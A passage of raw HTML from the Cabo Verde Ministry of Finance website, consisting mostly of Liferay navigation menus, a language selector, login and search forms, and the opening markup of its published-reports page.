href="#" onclick="return false;" class="mf-link"> Institucional </a> </li> <li id="89039" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Reformas </a> </li> <li id="89038" class="mf-mobile-menu__item has-child"> <a href="#" onclick="return false;" class="mf-link"> Transparência </a> </li> <li id="89040" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/noticias" class="mf-link"> Notícias </a> </li> </ul> <ul id="89014-submenu" class="mf-mobile-submenu-list"> <li id="89049" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/missao" class="mf-link">Missão</a> <li id="89048" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica" class="mf-link">Estrutura Orgânica</a> <li id="89052" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/o-ministro" class="mf-link">Ministro Olavo Correia</a> <li id="89051" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/principais-marcos" class="mf-link">História</a> <li id="89050" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros" class="mf-link">Ministros Anteriores</a> </ul> <ul id="89039-submenu" class="mf-mobile-submenu-list"> <li id="89071" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral" class="mf-link">Enquadramento Geral</a> <li id="89073" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica" class="mf-link">Objectivos e Áreas Estratégica</a> <li id="89074" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao" class="mf-link">Eixos Prioritários de Ação</a> <li id="89072" class="mf-mobile-menu__item"> <a href="https://reformas.mf.gov.cv/" class="mf-link">Sistema Colaborativo Gestão de Reformas</a> </ul> <ul id="89038-submenu" class="mf-mobile-submenu-list"> <li id="2720490" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es" class="mf-link">Privatizações e Concessões</a> <li id="648141" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado" class="mf-link">Orçamento do Estado</a> <li id="648140" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado" class="mf-link">Contas Geral do Estado</a> <li id="89091" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios" class="mf-link">Relatórios/Documentos Publicados</a> <li id="89092" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/compras-publicas" class="mf-link">Compras Públicas</a> <li id="150233" class="mf-mobile-menu__item"> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte" class="mf-link">Provedor Cidadão/Contribuinte</a> </ul> </div> </div> </div> </div> </section> </div> </nav> </div> <div class="mf" id="wrapper"> <div class="mf accessibility"> <h1 class="hide-accessible">Navegação de acessibilidade</h1> <div class="accessibility-bar hidden-xs"> <div class="container"> <div class="accessibility-bar__content"> <div class="logo-paginas-internas"> <a class="logo custom-logo custom-logo" href="/" title="Ir ao Ministério das Finanças" > <img src="/image/layout_set_logo?img_id=62123&t=1552036897501" style="max-width: 100px;"> </a> </div> <ul class="accessibility__nav"> <li> <a accesskey="1" href="#content">Ir ao conteúdo [1]</a> </li> <li> <a accesskey="2" href="#header-search">Ir a pesquisa [2]</a> </li> <li> <a accesskey="3" href="#footer">Ir ao rodapé [3]</a> </li> </ul> <div class="accessibility__color-contrast"> <span class="color-contrast__label">contraste</span> <div id="js-colo-contrast-colored" class="color-contrast__switch-ball color-contrast--colored"></div> <div id="js-color-contrast-black" class="color-contrast__switch-ball color-contrast--black"></div> </div> <div class="accessibility__text-size flex-box"> <div id="js-text-size-small" class="text-size-item text-size--small"><a href="#">A-</a></div> <div id="js-text-size-normal" class="text-size-item text-size--normal"><a href="#">A</a></div> <div id="js-text-size-bigger" class="text-size-item text-size--bigger"><a href="#">A+</a></div> </div> <div class="accessibility__language"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_ portlet-static portlet-static-end portlet-titleless portlet-language " id="p_p_id_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_" > <span id="p_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Language Selector</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <style> .taglib-language-option { background: none no-repeat 5px center; padding-left: 25px; } .taglib-language-option-pt-PT { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/pt_PT.png); } .taglib-language-option-en-US { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/en_US.png); } .taglib-language-option-fr-FR { background-image: url(https://www.mf.gov.cv/o/mf-theme/images/language/fr_FR.png); } </style> <div class="mf-language-selector"> <span class="mf-icon icon icon-globle"></span> <form action="/c/portal/update_language?p_l_id=66099&amp;redirect=%2Fweb%2Fmf%2Fdivulgacao-de-relatorios%2F-%2Fdocument_library%2FNuVIRRL3cT7z%2Fview%2F89150%3F_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_navigation%3Drecent%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_curFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaFolder%3D%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByCol%3DmodifiedDate%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_orderByType%3Dasc%26p_r_p_resetCur%3Dfalse%26_com_liferay_document_library_web_portlet_DLPortlet_INSTANCE_NuVIRRL3cT7z_deltaEntry%3D10" class="form " data-fm-namespace="" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" method="post" name="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" > <input  class="field form-control"  id="formDate"    name="formDate"     type="hidden" value="1769998706143"   /> <div class="form-group input-select-wrapper"> <select class="form-control" id="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm" name="languageId" onChange="_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage();" title="Idioma (Alterar o valor deste campo provocará o recarregamento da página.)" > <option class="taglib-language-option taglib-language-option-pt-PT" selected value="pt_PT" lang="pt-PT" > PT </option> <option class="taglib-language-option taglib-language-option-en-US" value="en_US" lang="en-US" > EN </option> <option class="taglib-language-option taglib-language-option-fr-FR" value="fr_FR" lang="fr-FR" > FR </option> </select> </div> <script type="text/javascript">(function(){var $=AUI.$;var _=AUI._;var select=$("#_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm")})();</script> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet")delete Liferay.Form._INSTANCES["_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"]};Liferay.on("destroyPortlet",
onDestroyPortlet);Liferay.fire("_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_formReady",{formName:"_com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm"})})()});</script> <script type="text/javascript">function _com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_changeLanguage(){var languageId=AUI.$(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm.languageId).val();submitForm(document._com_liferay_site_navigation_language_web_portlet_SiteNavigationLanguagePortlet_fm)};</script> </div> </div> </div> </div> </section> </div> </div> </div> </div> </div> </div> <header id="banner" role="banner" class="mf-header navbar navbar-classic " style="background-image: url('');"> <div class="mf-header__bar"> <div class="container"> <div id="heading" class="flex-box"> <h1 class="site-title"> <a class="logo custom-logo custom-logo" href="https://www.mf.gov.cv/web/mf" title="Ir para Ministério das Finanças"> <img alt="" height="655" src="/image/layout_set_logo?img_id=5184535&amp;t=1769995916794" width="2234" /> </a> </h1> <div class="mf-main__nav"> <button aria-controls="navigationCollapse" aria-expanded="false" aria-label="Toggle navigation" class="navbar-toggler navbar-toggler-right" data-target="#navigationCollapse" data-toggle="collapse" type="button"> <span class="navbar-toggler-icon"></span> </button> <div aria-expanded="false" class="collapse navbar-collapse" id="navigationCollapse"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_ portlet-static portlet-static-end portlet-titleless portlet-navigation " id="p_p_id_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu_" > <span id="p_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_menu_web_portlet_SiteNavigationMenuPortlet_INSTANCE_mega_navigation_menu"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Navigation Menu</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="mf-main__nav"> <nav class="nav-down-effect navbar navbar-collapse-absolute navbar-expand-xl navbar-underline navigation-bar navbar-dark"> <button class="navbar-toggler" type="button" data-toggle="collapse" data-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation"> <span class="navbar-toggler-icon"></span> </button> <div class="collapse navbar-collapse" id="navbarSupportedContent"> <ul class="navbar-nav mr-auto"> <!-- if 1--> <!-- list 1--> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Institucional </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Saiba tudo sobre a Instituição Ministério das Finanças (MF)</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/missao"> <span class="title">Missão</span> <!-- if 6--> <!-- list 6--> <div class="description">Conceber, propor, coordenar, executar e avaliar a implementação das políticas do Governo em matéria de gestão das finanças do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/principais-marcos"> <span class="title">História</span> <!-- if 6--> <!-- list 6--> <div class="description">Da independência em 1975 até 1990, o país foi marcado por forte intervenção direta do Estado na economia. Nos finais dos anos oitenta surgiram alterações profundas a vários níveis ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/estrutura-organica"> <span class="title">Estrutura Orgânica</span> <!-- if 6--> <!-- list 6--> <div class="description">MF prossegue as suas atribuições através de órgãos e serviços centrais de apoio, planeamento, gestão, conceção de políticas e estratégias, bem como, de pessoas coletivas públicas integradas na administração indireta e empresarial do Estado ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/o-ministro"> <span class="title">Ministro Olavo Correia</span> <!-- if 6--> <!-- list 6--> <div class="description">Vice Primeiro-Ministro e Ministro das Finanças, natural da cidade da Praia, ilha de Santiago, licenciado em Economia e pós-graduado em Gestão de Empresas. Ministro das Finanças desde maio de 2016 ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/antigos-ministros"> <span class="title">Ministros Anteriores</span> <!-- if 6--> <!-- list 6--> <div class="description">Conheça os Antigos Ministros das Finanças de Cabo Verde desde independência do país ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://governo.cv/" target="_blank"><span class="title more-links">Governo de Cabo Verde <i class="fa icon-link"></i></span></a> <a href="http://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://peds.gov.cv/caboverdef4dev/" target="_blank"><span class="title more-links">Caboverdef4dev - Building New Partnerships <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Reformas </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Reforma da Gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/enquadramento-geral"> <span class="title">Enquadramento Geral</span> <!-- if 6--> <!-- list 6--> <div class="description">O Plano de Ação de Reforma da Gestão de Finanças Públicas está alinhado com o Plano Estratégico de Desenvolvimento Sustentável de Cabo Verde (PEDS 2017-2021) ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://reformas.mf.gov.cv/"> <span class="title">Sistema Colaborativo Gestão de Reformas</span> <!-- if 6--> <!-- list 6--> <div class="description">Gerir de forma organizada e eficiente, garantindo cumprimento de prazos, mensuração do resultado e impacto final do projeto/atividade ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/objectivos-e-areas-estrategica"> <span class="title">Objectivos e Áreas Estratégicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Áreas estratégicas de intervenção bem como os objetivos nos quais devem assentar as reformas para o setor financeiro ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/eixos-prioritarios-de-acao"> <span class="title">Eixos Prioritários de Ação</span> <!-- if 6--> <!-- list 6--> <div class="description">O grande desafio de Cabo Verde será a consolidação económica e fiscal para conter as vulnerabilidades macroeconómicas ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="https://peds.gov.cv/" target="_blank"><span class="title more-links">Plano Estratégico de Desenvolvimento Sustentável <i class="fa icon-link"></i></span></a> <a href="https://www.afdb.org/en/" target="_blank"><span class="title more-links">Banco Africano de Desenvolvimento <i class="fa icon-link"></i></span></a> <a href="https://www.worldbank.org" target="_blank"><span class="title more-links">Banco Mundial <i class="fa icon-link"></i></span></a> <a href="https://eeas.europa.eu/delegations/cabo-verde_pt" target="_blank"><span class="title more-links">Delegação UE em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" id="navbarDropdown" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false"> Transparência </a> <!-- if 2--> <div class="dropdown-menu" aria-labelledby="navbarDropdown"> <div class="container"> <div class="row"> <!-- list 2--> <!-- if 3--> <div class="col-md-9"> <!-- list 3--> <h4 class="small-caps">Transparência e Melhoria do Acompanhamento de processos de gestão de Finanças Públicas</h4> <div class="row"> <!-- if 4--> <!-- list 4--> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/privatiza%C3%A7%C3%B5es-e-concess%C3%B5es"> <span class="title">Privatizações, PPP e Concessões</span> <!-- if 6--> <!-- list 6--> <div class="description">Documentos relacionados com as privatizações e concessões</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/contas-geral-do-estado"> <span class="title">Contas Geral do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Documento de prestação de Contas do Estado que encerra o ciclo orçamental anual e é apresentado à Assembleia Nacional no ano seguinte àquele a que respeita …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-do-estado"> <span class="title">Orçamento do Estado</span> <!-- if 6--> <!-- list 6--> <div class="description">Informação acessível e comprometida com princípios de transparência e de melhoria contínua através de ferramentas que deem a conhecer o processo e a informação orçamental de modo simplificado e facilmente apreensível …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://www.mf.gov.cv/web/mf/divulgacao-de-relatorios"> <span class="title">Relatórios/Documentos Publicados</span> <!-- if 6--> <!-- list 6--> <div class="description">Relatórios e contas, resultados da avaliação de serviços e organismos, atividades e programas, bem como, resultados de apreciação da legalidade, da auditoria financeira e de gestão das entidades do sector público administrativo e empresa ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/dnocp/or%C3%A7amento-cidad%C3%A3o"> <span class="title">Orçamento Cidadão</span> <!-- if 6--> <!-- list 6--> <div class="description">Dados abertos sobre Orçamentos e Contas geral do Estado numa linguagem acessível aos cidadãos</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <div class="col-md-4"> <!-- if 5--> <!-- list 5--> <a href="https://ecompras.gov.cv"> <span class="title">Compras Públicas</span> <!-- if 6--> <!-- list 6--> <div class="description">Agilização de todo o processo de contratação pública cabo-verdiana, poupando tempo e recursos, garantindo a gestão de contratos e incutindo a transparência e rigor nas aquisições ...</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <a href="https://www.mf.gov.cv/web/mf/provedor-cidad%C3%A3o/contribuinte"> <span class="title">Provedor do Cidadão/Contribuinte</span> <!-- if 6--> <!-- list 6--> <div class="description">Tem como missão receber e apreciar os casos de reclamações e sugestões apresentadas pelos cidadãos / contribuintes sobre os serviços públicos …</div> <!-- close list 6--> <!-- close if 6--> </a> <!-- close list 5--> <!-- close if 5--> </div> <!-- close list 4 --> <!-- close if 4--> </div> <!-- close list 3--> <!-- close list 3--> <!-- close if 3--> </div> <!-- if 3--> <div class="col-md-3"> <h4 class="small-caps">Links Relacionados</h4> <section class="link-box"> <div class="col-md-12"> <a href="http://www.tribunalcontas.cv/" target="_blank"><span class="title more-links">Tribunal de Contas <i class="fa icon-link"></i></span></a> <a href="http://www.oecd.org/tax/transparency/" target="_blank"><span class="title more-links">Fórum Global da Transparência <i class="fa icon-link"></i></span></a> <a href="https://www.imf.org" target="_blank"><span class="title more-links">Fundo Monetário Internacional <i class="fa icon-link"></i></span></a> <a href="https://www.un.cv" target="_blank"><span class="title more-links">Nações Unidas em Cabo Verde <i class="fa icon-link"></i></span></a> </div> </section> </div> </div> </div> </div> </li> <li class="nav-item dropdown"> <a class="nav-link dropdown-toggle" href="https://www.mf.gov.cv/web/mf/noticias" aria-expanded="false"> Notícias </a> <!-- if 2--> </li> </ul> </div> </nav> </div> </div> </div> </div> </section> </div> </div> </div> </div> <form id="mf-openid-form" class="d-none" action="https://www.mf.gov.cv/web/mf//-/login/openid_connect_request" method="POST"> <input type="hidden" id="dateNow" name="_com_liferay_login_web_portlet_LoginPortlet_formDate" value="" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_saveLastPath" value="false" /> <input type="hidden" name="_com_liferay_login_web_portlet_LoginPortlet_OPEN_ID_CONNECT_PROVIDER_NAME" value="RTPE_ID" /> </form> <a class="mf-header__sign-in-openid" onclick="submitOpenIdForm()" href="#"> <span class="hidden-xs">Autenticar / Registar</span> <span class="visible-xs icon icon-signin"></span> </a> <script>n=new Date;document.getElementById("dateNow").value=n.getTime();function submitOpenIdForm(){document.getElementById("mf-openid-form").submit()};</script> <button class="mf-hamburguer visible-xs navbar-toggle"> <span class="icon-bar"></span> <span class="icon-bar"></span> <span class="icon-bar"></span> </button> </div> </div> <div class="container mf-header-bar--fixed-spacer"></div> <div class="mf-header__search container"> <div id="header-search" class="mf__search flex--centered"> <div class="portlet-boundary portlet-boundary_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_ portlet-static portlet-static-end portlet-barebone portlet-search-bar " id="p_p_id_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" > <span id="p_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"></span> <section class="portlet" id="portlet_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Search Bar</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <form action="https://www.mf.gov.cv/web/mf/pesquisa" class="form " data-fm-namespace="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" method="get" name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm" > <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formDate"     type="hidden" value="1769998706151"   /> <fieldset class="fieldset " ><div class=""> <div class="input-group search-bar search-bar-simple"> <input  class="field search-bar-empty-search-input form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_emptySearchEnabled"     type="hidden" value="false"   /> <div class="input-group-item search-bar-keywords-input-wrapper"> <input class="form-control input-group-inset input-group-inset-after search-bar-keywords-input" data-qa-id="searchInput" id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_ecob" name="q" placeholder="Busca..." title="Pesquisar" type="text" value="" /> <input  class="field form-control"  id="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"    name="_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_scope"     type="hidden" value=""   /> <div class="input-group-inset-item input-group-inset-item-after search-bar-search-button-wrapper"> <button class="btn search-bar-search-button btn-unstyled" aria-label="Submeter" id="yzxx" type="submit"><svg class="lexicon-icon lexicon-icon-search" focusable="false" role="presentation"><use xlink:href="https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg#search"/></svg></button><script type="text/javascript">Liferay.Loader.require.apply(Liferay.Loader,["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"].concat([function(Component){var context={"_INJECTED_DATA_":{},"spritemap":"https://www.mf.gov.cv/o/mf-theme/images/clay/icons.svg","icon":"search","portletId":"com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch","style":"unstyled","elementClasses":"search-bar-search-button","id":"yzxx","type":"submit","locale":{"ISO3Country":"PRT","ISO3Language":"por","country":"PT",
"displayCountry":"Portugal","displayLanguage":"Portuguese","displayName":"Portuguese (Portugal)","displayScript":"","displayVariant":"","extensionKeys":[],"language":"pt","script":"","unicodeLocaleAttributes":[],"unicodeLocaleKeys":[],"variant":""},"ariaLabel":"Submeter","element":"#yzxx"};var destroyConfig={destroyOnNavigate:true,portletId:context.portletId};if(context.defaultEventHandler)Liferay.componentReady(context.defaultEventHandler).then(function(defaultEventHandler){context.defaultEventHandler=
defaultEventHandler;if(false)Liferay.component("yzxx",new Component.default(context,"#yzxx"),destroyConfig);else Liferay.component("yzxx",new Component.default(context),destroyConfig)});else if(false)Liferay.component("yzxx",new Component.default(context,"#yzxx"),destroyConfig);else Liferay.component("yzxx",new Component.default(context),destroyConfig)},function(error){console.error("Unable to load "+["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]);Liferay.fire("soyComponentLoadingError",
{error:error,modules:["frontend-taglib-clay$clay-button@2.5.1/lib/ClayButton"]})}]));</script> </div> </div> </div> </div></fieldset> </form> <script type="text/javascript">AUI().use("liferay-form",function(A){(function(){var $=AUI.$;var _=AUI._;Liferay.Form.register({id:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm",fieldRules:[],validateOnBlur:true});var onDestroyPortlet=function(event){if(event.portletId==="com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch")delete Liferay.Form._INSTANCES["_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"]};
Liferay.on("destroyPortlet",onDestroyPortlet);Liferay.fire("_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_formReady",{formName:"_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"})})()});</script> <script type="text/javascript">AUI().use("liferay-search-bar",function(A){(function(){var $=AUI.$;var _=AUI._;new Liferay.Search.SearchBar(A.one("#_com_liferay_portal_search_web_search_bar_portlet_SearchBarPortlet_INSTANCE_templateSearch_fm"))})()});</script> </div> </div> </div> </section> </div> </div> </div> </header> <section id="content" class="container mf__content "> <h1 class="hide-accessible">Divulgação de Relatórios</h1> <div class="columns-1-2" id="main-content" role="main"> <div class="portlet-layout row"> <div class="col-md-12 portlet-column portlet-column-only" id="column-1"> <div class="portlet-dropzone portlet-column-content portlet-column-content-only" id="layout-column_column-1"> <div class="portlet-boundary portlet-boundary_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_ portlet-static portlet-static-end portlet-titleless portlet-breadcrumb " id="p_p_id_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR_" > <span id="p_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR"></span> <section class="portlet" id="portlet_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Breadcrumb</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div id="_com_liferay_site_navigation_breadcrumb_web_portlet_SiteNavigationBreadcrumbPortlet_INSTANCE_WoBrIUeKDLoR_breadcrumbs-defaultScreen"> <div aria-label="Breadcrumb" class="breadcrumb breadcrumb-arrows" role="navigation"> <li class="" > <a href="/web/mf" > <div class="entry"> Ministério das Finanças </div> </a> </li> <li class="active" aria-current="page"> <div class="entry"> Divulgação de Relatórios </div> </li> </div> </div> </div> </div> </div> </section> </div> </div> </div> </div> <div class="portlet-layout row"> <div class="col-md-8 portlet-column portlet-column-first" id="column-2"> <div class="portlet-dropzone portlet-column-content portlet-column-content-first" id="layout-column_column-2"> <div class="portlet-boundary portlet-boundary_com_liferay_journal_content_web_portlet_JournalContentPortlet_ portlet-static portlet-static-end portlet-titleless portlet-journal-content " id="p_p_id_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1_" > <span id="p_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1"></span> <section class="portlet" id="portlet_com_liferay_journal_content_web_portlet_JournalContentPortlet_INSTANCE_bUid1kPrSby1"> <div class="portlet-content"> <div class="autofit-float autofit-row portlet-header"> <div class="autofit-col autofit-col-expand"> <h2 class="portlet-title-text">Divulgação de Relatórios e Documentos</h2> </div> <div class="autofit-col autofit-col-end"> <div class="autofit-section"> <div class="visible-interaction"> </div> </div> </div> </div> <div class=" portlet-content-container" > <div class="portlet-body"> <div class="text-right user-tool-asset-addon-entries"> </div> <div class="clearfix journal-content-article" data-analytics-asset-id="77776" 